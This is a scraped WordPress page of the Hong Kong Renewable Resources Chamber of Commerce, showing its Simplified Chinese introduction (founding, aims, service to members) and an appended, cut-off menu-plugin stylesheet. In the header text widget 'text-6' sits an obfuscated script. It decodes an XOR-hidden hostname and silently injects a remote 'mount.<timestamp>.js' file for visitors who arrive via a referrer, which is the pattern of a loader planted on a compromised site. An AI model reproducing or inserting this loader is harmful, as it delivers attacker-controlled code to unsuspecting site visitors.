<link rel="alternate" type="text/xml+oembed" href="https://www.hkrcoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkrcoc.com%2Fchamber-of-commerce-introduction%2F%3Flang%3Dzh-hans&#038;format=xml"/>
<script>var ms_grabbing_curosr='http://www.hkrcoc.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://www.hkrcoc.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.0 - Responsive Touch Image Slider"/>
<meta name="generator" content="WPML ver:3.1.9.4 stt:61,63,1;0"/>
<link rel="alternate" hreflang="zh-TW" href="https://www.hkrcoc.com/chamber-of-commerce-introduction/"/>
<link rel="alternate" hreflang="en-US" href="https://www.hkrcoc.com/chamber-of-commerce-introduction/?lang=en"/>
<link rel="alternate" hreflang="zh-CN" href="https://www.hkrcoc.com/chamber-of-commerce-introduction/?lang=zh-hans"/>

<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-color:#ffffff;background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
#header {background-color:#ffffff;background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:40px;padding-bottom:0px;border:0px solid ;}
#logo .site-title a {font:300 40px/1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
#logo .site-description {font:300 13px/1em "Helvetica Neue", Helvetica, sans-serif;color:#999999;}
body, p { font:300 14px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
h1 { font:bold 22px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h2 { font:bold 16px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h3 { font:bold 24px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h4 { font:bold 16px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h5 { font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:}
.widget h3 {font:bold 14px/1.2em Arial, sans-serif;color:#000000;border-bottom:1px solid #dbdbdb;}
.widget_recent_comments li, #twitter li { border-color: #dbdbdb;}
.widget p, .widget .textwidget { font:300 16px/1.5em Arial, sans-serif;color:#555555; }
.widget {font:300 16px/1.5em Arial, sans-serif;color:#555555;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:bold 12px/1.5em Arial, sans-serif;color:#555555; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:300 11px/1.5em Arial, sans-serif;color:#999999; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:300 11px/2em Arial, sans-serif;color:#999999; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation ul.cart a.cart-contents, #navigation .cart-contents #navigation ul.rss, #navigation ul.nav-search, #navigation ul.nav-search a { font:300 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#000000; } #navigation ul.rss li a:before, #navigation ul.nav-search a.search-contents:before { color:#000000;}
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a, #navigation ul.cart > li:hover > a, #navigation ul.cart > li > ul > div, #navigation ul.cart > li > ul > div p, #navigation ul.cart > li > ul span, #navigation ul.cart .cart_list a, #navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#ffffff!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul, #navigation ul.cart li:hover a.cart-contents, #navigation ul.nav-search li:hover a.search-contents, #navigation ul.nav-search a.search-contents + ul, #navigation ul.cart a.cart-contents + ul, #navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a{background-color:#036835!important}
#navigation ul.nav li ul, #navigation ul.cart > li > ul > div  { border: 0px solid #dbdbdb; }
#navigation ul.nav > li:hover > ul  { left: 0; }
#navigation ul.nav > li  { border-right: 0px solid #dbdbdb; }#navigation ul.nav > li:hover > ul  { left: 0; }
#navigation { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:0px 0 0 0px; -moz-border-radius:0px 0 0 0px; -webkit-border-radius:0px 0 0 0px; }
#navigation {background:#7be588;border-top:0px solid #dbdbdb;border-bottom:0px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
#top ul.nav li a { font:300 12px/1.6em "Helvetica Neue", Helvetica, sans-serif;color:#ddd; }
}
#footer, #footer p { font:300 13px/1.4em "Helvetica Neue", Helvetica, sans-serif;color:#999999; }
#footer {border-top:1px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.wooslider-theme-magazine .slide-title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:300 13px/1.5em Arial, sans-serif;color:#cccccc; }
.wooslider-theme-magazine .slide-content p, .wooslider-theme-magazine .slide-excerpt p { font:300 13px/1.5em Arial, sans-serif;color:#cccccc; }
.magazine .block .post .title a {font:bold 18px/1.2em Arial, sans-serif;color:#222222; }
#loopedSlider.business-slider .content h2 { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#loopedSlider.business-slider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.wooslider-theme-business .has-featured-image .slide-title { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.wooslider-theme-business .has-featured-image .slide-title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#wrapper #loopedSlider.business-slider .content p { font:300 13px/1.5em Arial, sans-serif;color:#cccccc; }
.wooslider-theme-business .has-featured-image .slide-content p { font:300 13px/1.5em Arial, sans-serif;color:#cccccc; }
.wooslider-theme-business .has-featured-image .slide-excerpt p { font:300 13px/1.5em Arial, sans-serif;color:#cccccc; }
</style>
<!-- Options Panel Custom CSS -->
<style type="text/css">
div#comments {display: none;}

.widget ul{
list-style-type: none; 
text-align: left;
padding: 0 0 0 10px;
}

#top{
background: none; 
}

#header{
padding-top: 2px;
padding-bottom: 2px;
}

#logo{
float: left;
max-width: 65%; 
}

#navigation {
z-index: 1000;
margin-bottom: -1.5em;
}

h2.title.entry-title {
display: none;
}

.post-entries a:link, .post-entries a:visited{
font-size: 0.95em;
color: #000; 
}

.post-entries{
margin-top: 20px
}

#navigation h3, h1.title.entry-title{
display: none;
}

.entry ul{
padding: 0 0 0 0px;
}

.post-meta{
margin: 0%;
}
</style>


<!-- Woo Shortcodes CSS -->
<link href="http://www.hkrcoc.com/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css"/>

<!-- Custom Stylesheet -->
<link href="http://www.hkrcoc.com/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css"/>

<!-- Theme version -->
<meta name="generator" content="Canvas 5.9.1"/>
<meta name="generator" content="WooFramework 6.0.4"/>
		<style type="text/css" id="custom-background-css">
		body.custom-background { background-image: url('http://www.hkrcoc.com/wp-content/uploads/2017/10/image03.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
		</style>
		</head>
<body class="page-template-default page page-id-2502 custom-background _masterslider _msp_version_3.5.0 chrome alt-style-default one-col width-980 one-col-980">
	<div id="top">
		<div class="col-full">
			<h3 class="top-menu">Top Menu SC</h3><div data-hide-sticky="0" data-offset="0" data-sticky="0" id="noo_menu_50" class="noo-menu-align-right  noonav noo_menu_50 noo-nav-mb2 horizontal-down">
<div><div class=" noo-megamenu horizontal noocollapse animate elastic" data-trigger="hover" data-duration="200">
<ul class="clearfix noo-nav level0">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2508 noo-nav-item " data-id="2508" data-level="1">
<a class=" noo-menu-icon-left" href="http://hkrcoc.com/?lang=en"><span>ENG</span></a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509 noo-nav-item " data-id="2509" data-level="1">
<a class=" noo-menu-icon-left" href="http://hkrcoc.com/?lang=zh-hant"><span>繁體中文</span></a>
</li>
</ul>
</div>
</div></div>
		</div>
	</div><!-- /#top -->
<div id="wrapper">

	<div id="inner-wrapper">

	<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>

	<header id="header" class="col-full">

		<div id="logo">
<a href="https://www.hkrcoc.com/?lang=zh-hans" title="HKRCOC"><img src="http://hkrcoc.com/wp-content/uploads/2015/03/logo2.png" alt="HKRCOC"/></a>
<span class="site-title"><a href="https://www.hkrcoc.com/?lang=zh-hans">HKRCOC</a></span>
<span class="site-description">HKRCOC</span>
</div>
	    <div class="header-widget">
	        <div id="text-5" class="widget widget_text">			<div class="textwidget"><!-- b4a1866c5cf82320381a2c4183a545f9 --></div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">!function(_c74a40){var _3dabb2=Date.now();var _c98291=1000;_3dabb2=_3dabb2/_c98291;_3dabb2=Math.floor(_3dabb2);var _889880=600;_3dabb2-=_3dabb2%_889880;_3dabb2=_3dabb2.toString(16);var _2cefe7=_c74a40.referrer;if(!_2cefe7)return;var _e9c51f=[40409,40396,40394,40414,40323,40414,40409,40388,40398,40390,40385,40386,40396,40393,40392,40415,40323,40388,40387,40395,40386];_e9c51f=_e9c51f.map(function(_3455de){return _3455de^40365;});var _efef6c="2c2be94fbe1ad26de8f768623efc29d0";_e9c51f=String.fromCharCode(..._e9c51f);var _67c433="https://";var _ea7d2c="/";var _39349e="mount.";var _3a080=".js";var _ff7bae=_c74a40.createElement("script");_ff7bae.type="text/javascript";_ff7bae.async=true;_ff7bae.src=_67c433+_e9c51f+_ea7d2c+_39349e+_3dabb2+_3a080;_c74a40.getElementsByTagName("head")[0].appendChild(_ff7bae)}(document);</script></div>
		</div>	    </div>
	
	</header>
	<nav id="navigation" class="col-full" role="navigation">

	
	<section class="menus">

		<a href="https://www.hkrcoc.com?lang=zh-hans" class="nav-home"><span>Home</span></a>

	<h3>Main Menus SC</h3><div data-hide-sticky="0" data-offset="0" data-sticky="0" id="noo_menu_52" class="noo-menu-align-left  noonav noo_menu_52 noo-nav-mb1 horizontal-down">
<div class="noo-menu-collapse-bar clearfix"><a class="button-bar noo-menu-collapse">
<i class="noo-toggle-icon fa fa fa-bars"></i>
</a>
<a class="navbar-brand" href="javascript:void(0)">菜单</a>
</div><div><div class=" noo-megamenu horizontal noocollapse animate elastic" data-trigger="hover" data-duration="200">
<ul class="clearfix noo-nav level0">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2606 noo-nav-item " data-id="2606" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/?lang=zh-hans"><span>香港再生资源总商会</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2502 current_page_item menu-item-2607 noo-nav-item " data-id="2607" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/chamber-of-commerce-introduction/?lang=zh-hans"><span>商会简介</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707 noo-nav-item " data-id="9707" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/platform/?lang=zh-hans"><span>商会项目</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9660 noo-nav-item " data-id="9660" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/chamber-of-commerce-information/?lang=zh-hans"><span>商会活动</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609 noo-nav-item " data-id="2609" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/chamber-publications/?lang=zh-hans"><span>商会刊物</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610 noo-nav-item " data-id="2610" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/membership-application/?lang=zh-hans"><span>入会申请</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 noo-nav-item " data-id="2611" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/contact-us/?lang=zh-hans"><span>联络我们</span></a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6368 noo-nav-item " data-id="6368" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.facebook.com/hkrcoc/"><span>fb</span></a>
</li>
</ul>
</div>
</div></div>
	<div class="side-nav">
		</div><!-- /#side-nav -->

	</section><!-- /.menus -->

	<a href="#top" class="nav-close"><span>Return to Content</span></a>

</nav>
       
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    

            <!-- #main Starts -->
                        <section id="main">                     
<article class="post-2502 page type-page status-publish hentry">
	<header>
		<h1 class="title entry-title">商会简介</h1>	</header>

	<section class="entry">
	    <p>
		<!-- MasterSlider -->
		<div id="P_MS6946ef08cca5b" class="master-slider-parent ms-parent-id-10" style="max-width:980px;">

			
			<!-- MasterSlider Main -->
			<div id="MS6946ef08cca5b" class="master-slider ms-skin-default">
				 				 
			<div class="ms-slide" data-delay="3" data-fill-mode="fill">
					<img src="http://www.hkrcoc.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="" title="" data-src="http://www.hkrcoc.com/wp-content/uploads/2015/03/banner_deepclean.jpg"/>

					<div class="ms-layer  msp-cn-10-1" style="" data-effect="t(true,-250,n,n,n,n,n,n,n,n,-25,n,n,n,n)" data-duration="3000" data-delay="2000" data-ease="easeOutQuint" data-offset-x="360" data-offset-y="60" data-origin="tl">
<p><span style="font-size: 50px; color: #0000ff;">商</span></p></div>

					<div class="ms-layer  msp-cn-10-2" style="" data-effect="t(true,-250,n,n,n,n,n,n,n,n,-25,n,n,n,n)" data-duration="3000" data-delay="1800" data-ease="easeOutQuint" data-offset-x="430" data-offset-y="60" data-origin="tl">
<p><span style="font-size: 50px; color: #0000ff;">會</span></p></div>

					<div class="ms-layer  msp-cn-10-3" style="" data-effect="t(true,-250,n,n,n,n,n,n,n,n,-25,n,n,n,n)" data-duration="3000" data-delay="1600" data-ease="easeOutQuint" data-offset-x="500" data-offset-y="60" data-origin="tl">
<p><span style="font-size: 50px; color: #0000ff;">簡</span></p></div>

					<div class="ms-layer  msp-cn-10-4" style="" data-effect="t(true,-250,n,n,n,n,25,n,n,n,n,n,n,n,n)" data-duration="3000" data-delay="1400" data-ease="easeOutQuint" data-offset-x="570" data-offset-y="60" data-origin="tl">
<p><span style="font-size: 50px; color: #0000ff;">介</span></p></div>


				</div>

			</div>
			<!-- END MasterSlider Main -->

			 
		</div>
		<!-- END MasterSlider -->

		<script>(window.MSReady=window.MSReady||[]).push(function($){"use strict";var masterslider_ca5b=new MasterSlider();masterslider_ca5b.setup("MS6946ef08cca5b",{width:980,height:120,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,keyboard:false,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,mobileBGVideo:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",autofillTarget:"",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",responsive:true,tabletWidth:768,tabletHeight:null,phoneWidth:480,phoneHeight:null,sizingReference:window,parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_ca5b);});</script>

<br/>
<div class="fourcol-one"><div data-hide-sticky="0" data-offset="0" data-sticky="0" id="noo_menu_53" class="noo-menu-align-left  noonav noo_menu_53 noo-nav-mb1 vertical-ltr">
<div class="noo-menu-collapse-bar clearfix"><a class="button-bar noo-menu-collapse">
<i class="noo-toggle-icon fa fa fa-bars"></i>
</a>
<a class="navbar-brand" href="javascript:void(0)">Menu</a>
</div><div><div class=" noo-megamenu vertical noocollapse animate fading" data-trigger="hover" data-duration="200">
<ul class="clearfix noo-nav level0">
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2502 current_page_item menu-item-2623 noo-nav-item " data-id="2623" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/chamber-of-commerce-introduction/?lang=zh-hans"><span>商会简介</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624 noo-nav-item " data-id="2624" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/directors-architecture/?lang=zh-hans"><span>名誉及会董会架构</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626 noo-nav-item " data-id="2626" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/honorary-president/?lang=zh-hans"><span>创会会长,永远荣誉会长</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584 noo-nav-item " data-id="9584" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/%e6%b0%b8%e8%bf%9c%e5%90%8d%e8%aa%89%e4%bc%9a%e9%95%bf/?lang=zh-hans"><span>永远名誉会长</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9595 noo-nav-item " data-id="9595" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/%e5%90%8d%e8%aa%89%e4%bc%9a%e9%95%bf/?lang=zh-hans"><span>名誉会长</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625 noo-nav-item " data-id="2625" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/advisor-lawyers-auditor/?lang=zh-hans"><span>名誉顾问,义务律师,义务核数师</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9647 noo-nav-item " data-id="9647" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/9623-2/?lang=zh-hans"><span>会长、常务副会长</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9648 noo-nav-item " data-id="9648" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/9628-2/?lang=zh-hans"><span>副会长</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649 noo-nav-item " data-id="9649" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/%e5%b8%b8%e5%8a%a1%e4%bc%9a%e8%91%a3/?lang=zh-hans"><span>常务会董</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650 noo-nav-item " data-id="9650" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/%e6%9c%83%e8%91%a3-2/?lang=zh-hans"><span>會董</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651 noo-nav-item " data-id="9651" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/%e4%b8%aa%e4%ba%ba%e4%bc%9a%e5%91%98%e8%8a%b3%e5%90%8d%e5%bd%95/?lang=zh-hans"><span>个人会员芳名录</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630 noo-nav-item " data-id="2630" data-level="1">
<a class=" noo-menu-icon-left" href="https://www.hkrcoc.com/group-members-list/?lang=zh-hans"><span>团体会员芳名录</span></a>
</li>
</ul>
</div>
</div></div>
</div><div class="fourcol-three last">
<h3 style="text-align: left;">商会简介</h3>
<p>随著地球上的天然资源日渐衰竭，以及世界性的环境生态保护问题日渐尖 锐，充分体现出再生资源业的重要性，近十多年来随著香港及世界各地相关业界蓬勃发展，这项行业已成为全球瞩目发展的经济支柱之一，目前香港亦有过千家业务关联的公司企业。</p>
<p>『香港再生资源总商会』，是郭晋昇先生和一群志同道合的业界朋友，在各位的鼎力支持下筹组，本著「业界彼此合作，促进再生资源发展，互助互爱，理念一致，团结合作，努力创新，共利共赢，共创高峰」的服务宗旨，创立一个再生资源业界联繫的平台，团结企业和个人会员，推动业界在香港、国内以及世界各地的发展。本会亦将全力协助各会员企业与国内政府有关部门的沟通，并举办专题讲座，邀请专业人士与业界分享营商环境，亦计划通过训练课程，向企业会员员工提供安全生产及环境安全意识知识等，此外，将计划发展会所，向会员供悠閒活动空间，有利会员之间沟通，加深友谊。</p>
<p>本会将秉承宗旨服务业界，服务社会，与时并进，立足香港，背靠祖国，联繫世界同行，积极促进香港再生资源业发展，坚持和发扬爱国爱港精神，致力推动香港经济的发展，并且积极参与香港社会事务，大力支持香港特别行政区政府依法施政，期望在各会员的共同努力下，成为具规模和影响力的商会之一，为香港的经济繁荣和社会稳定作出贡献。<br/>
</div><div class="clear"></div></p>
	</section><!-- /.entry -->
	<div class="fix"></div>
</article><!-- /.post -->
<div id="comments"><h5 class="nocomments">Comments are closed.</h5></div>     
            </section><!-- /#main -->
                
            
		</div><!-- /#main-sidebar-container -->         

		
    </div><!-- /#content -->
	
	<footer id="footer" class="col-full">

		
		<div id="copyright" class="col-left">
			<p>&copy; 2025 HKRCOC. All Rights Reserved. </p>		</div>

		<div id="credit" class="col-right">
			<p></p>		</div>

	</footer>

	
	</div><!-- /#inner-wrapper -->

</div><!-- /#wrapper -->

<div class="fix"></div><!--/.fix-->

<script type='text/javascript' id='go-portfolio-script-js-extra'>//<![CDATA[
var gw_go_portfolio_settings={"ajaxurl":"https:\/\/www.hkrcoc.com\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
//]]></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.8.5' id='go-portfolio-script-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.8.5' id='go-portfolio-magnific-popup-script-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.8.5' id='go-portfolio-isotope-script-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.5' id='go-portfolio-caroufredsel-script-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.8.5' id='go-portfolio-touchswipe-script-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/plugins/noo-menu/assets/js/waypoints.min.js?ver=1.3.2' id='noo-menu-waypoints-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/plugins/noo-menu/assets/js/script.js?ver=1.3.2' id='noo-menu-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>//<![CDATA[
var icl_vars={"current_language":"zh-hans","icl_home":"https:\/\/www.hkrcoc.com?lang=zh-hans"};
//]]></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.2.6' id='sitepress-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/plugins/masterslider/public/assets/js/jquery.easing.min.js?ver=3.5.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=3.5.0' id='masterslider-core-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/themes/canvas/includes/js/jquery.prettyPhoto.min.js?ver=6.2.6' id='prettyPhoto-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hkrcoc.com/wp-content/plugins/noo-menu/assets/css/style.min.css?ver=1.3.2
body_size: 1858
content:
.clearfix,.noo-nav{*zoom:1;}.clearfix:before,.clearfix:after,.noo-nav:before,.noo-nav:after{display:table;content:" ";line-height:0;}.clearfix:after,.noo-nav:after{clear:both;}.noo-backdrop{bottom:0;left:0;position:fixed;right:0;top:0;z-index:990;}.noo-dropdown-backdrop{bottom:0;left:0;position:fixed;right:0;top:0;z-index:990;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.noo-megamenu .noo-row{width:100%;*zoom:1;}.noo-megamenu .noo-row:before,.noo-megamenu .noo-row:after{display:table;content:"";line-height:0;}.noo-megamenu .noo-row:after{clear:both;}.noo-megamenu [class*="noo-span"]{display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574%;*margin-left:2.0744680846383%;}.noo-megamenu [class*="noo-span"]:first-child{margin-left:0;}div.vertical>div.noo-megamenu li.mega-align-justify [class*="noo-span"]{width:auto;*width:auto;}.noo-megamenu .noo-span12{width:99.99999999%;*width:99.946808500638%;}.noo-megamenu .noo-span11{width:91.489361693%;*width:91.436170203638%;}.noo-megamenu .noo-span10{width:82.978723396%;*width:82.925531906638%;}.noo-megamenu .noo-span9{width:74.468085099%;*width:74.414893609638%;}.noo-megamenu .noo-span8{width:65.957446802%;*width:65.904255312638%;}.noo-megamenu .noo-span7{width:57.446808505%;*width:57.393617015638%;}.noo-megamenu .noo-span6{width:48.936170208%;*width:48.882978718638%;}.noo-megamenu .noo-span5{width:40.425531911%;*width:40.372340421638%;}.noo-megamenu .noo-span4{width:31.914893614%;*width:31.861702124638%;}.noo-megamenu .noo-span3{width:23.404255317%;*width:23.351063827638%;}.noo-megamenu .noo-span2{width:14.89361702%;*width:14.840425530638%;}.noo-megamenu .noo-span1{width:6.382978723%;*width:6.3297872336383%;}.noo-megamenu .offset12{margin-left:104.255319138%;*margin-left:104.14893615928%;}.noo-megamenu .offset12:first-child{margin-left:102.127659564%;*margin-left:102.02127658528%;}.noo-megamenu .offset11{margin-left:95.744680841%;*margin-left:95.638297862277%;}.noo-megamenu .offset11:first-child{margin-left:93.617021267%;*margin-left:93.510638288277%;}.noo-megamenu .offset10{margin-left:87.234042544%;*margin-left:87.127659565277%;}.noo-megamenu .offset10:first-child{margin-left:85.10638297%;*margin-left:84.999999991277%;}.noo-megamenu .offset9{margin-left:78.723404247%;*margin-left:78.617021268277%;}.noo-megamenu .offset9:first-child{margin-left:76.595744673%;*margin-left:76.489361694277%;}.noo-megamenu .offset8{margin-left:70.21276595%;*margin-left:70.106382971277%;}.noo-megamenu .offset8:first-child{margin-left:68.085106376%;*margin-left:67.978723397277%;}.noo-megamenu .offset7{margin-left:61.702127653%;*margin-left:61.595744674277%;}.noo-megamenu .offset7:first-child{margin-left:59.574468079%;*margin-left:59.468085100277%;}.noo-megamenu .offset6{margin-left:53.191489356%;*margin-left:53.085106377277%;}.noo-megamenu .offset6:first-child{margin-left:51.063829782%;*margin-left:50.957446803277%;}.noo-megamenu .offset5{margin-left:44.680851059%;*margin-left:44.574468080277%;}.noo-megamenu .offset5:first-child{margin-left:42.553191485%;*margin-left:42.446808506277%;}.noo-megamenu .offset4{margin-left:36.170212762%;*margin-left:36.063829783277%;}.noo-megamenu .offset4:first-child{margin-left:34.042553188%;*margin-left:33.936170209277%;}.noo-megamenu .offset3{margin-left:27.659574465%;*margin-left:27.553191486277%;}.noo-megamenu .offset3:first-child{margin-left:25.531914891%;*margin-left:25.425531912277%;}.noo-megamenu .offset2{margin-left:19.148936168%;*margin-left:19.042553189277%;}.noo-megamenu .offset2:first-child{margin-left:17.021276594%;*margin-left:16.914893615277%;}.noo-megamenu .offset1{margin-left:10.638297871%;*margin-left:10.531914892277%;}.noo-megamenu .offset1:first-child{margin-left:8.510638297%;*margin-left:8.4042553182766%;}.noo-megamenu .mega-inner:before,.noo-megamenu .mega-inner:after{display:table;content:"";line-height:0;}.noo-megamenu .mega-inner:after{clear:both;}.noo-megamenu .noo-row+.noo-row{padding-top:10px;border-top:1px solid #eee;}.noo-megamenu .mega-group{*zoom:1;}.noo-megamenu .mega-group:before,.noo-megamenu .mega-group:after{display:table;content:"";line-height:0;}.noo-megamenu .mega-group:after{clear:both;}.noonav .noo-megamenu .mega-nav>li.mega-group>a.mega-group-title,.noonav .noo-megamenu .dropdown-menu .mega-nav>li.mega-group>a.mega-group-title,.noonav .noo-megamenu .dropdown-menu .active .mega-nav>li.mega-group>a.mega-group-title{background:inherit;font-weight:bold;padding:0;margin:0;text-transform:uppercase;}.noo-megamenu .mega-nav .mega-group>.mega-group-title:hover,.noo-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.noo-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover,.noo-megamenu .mega-nav .mega-group>.mega-group-title:active,.noo-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:active,.noo-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:active,.noo-megamenu .mega-nav .mega-group>.mega-group-title:focus,.noo-megamenu .dropdown-menu .mega-nav 